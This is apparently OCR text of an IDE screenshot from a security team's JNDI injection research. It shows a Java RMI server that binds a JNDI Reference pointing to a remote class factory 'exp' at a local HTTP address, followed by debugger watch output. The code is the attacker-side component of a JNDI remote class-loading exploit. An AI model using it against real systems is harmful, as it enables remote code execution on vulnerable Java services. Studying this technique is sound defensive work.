 JNDIRMIServer.java × JNDIRMIClient.java
1 package JNDIResearch; 1
2
3 import javax.naming.InitialContext;
4 import javax.naming.NamingException;
5 import javax.naming.Reference;
6 import java.rmi.RemoteException;
7 import java.rmi.registry.LocateRegistry;
8 import java.rmi.registry.Registry;
9
10 public class JNDIRMIServer {
11 public static void main(String[] args) throws NamingException, RemoteException { args: []
12 InitialContext initialContext = new InitialContext(); initialContext: InitialContext@751
13 Registry registry = LocateRegistry.createRegistry( port: 1099); registry: RegistryImpl@752
14 // Reference类构建一个远程引用对象，该引用对象类名为exp，类工厂名为exp，类工厂位置为 http://127.0.0.1:8080/
Reference reference = new Reference( className: "exp", factory: "exp", factoryLocation: "http://127.0.0.1:8080/"); refe
initialContext.bind( name: "rmi://127.0.0.1:1099/exp",reference); initialContext: InitialContext@751 refere
17 }
18 }
19
nt ×
Evaluate expression (⏎) or add a watch (⇧⌘⏎) Java
cont = Cannot find local variable 'cont'
e = Cannot find local variable 'e'
args = {String[0]@750} []
initialContext = {InitialContext@751}
registry = {RegistryImpl@752} ... toString()
reference = {Reference@755} ... toString()
Evilc0de 安全团队